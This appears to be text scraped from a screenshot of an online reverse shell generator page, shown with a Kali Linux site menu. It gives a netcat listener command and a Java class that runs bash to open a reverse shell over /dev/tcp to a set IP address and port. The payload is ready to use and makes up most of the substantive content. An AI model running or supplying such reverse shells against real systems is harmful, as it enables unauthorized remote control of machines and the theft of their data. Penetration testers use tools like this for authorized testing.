 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.100 Port 444 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
🚀 public class shell {
public static void main(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp/192.168.1.100/444 0>&1");
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
}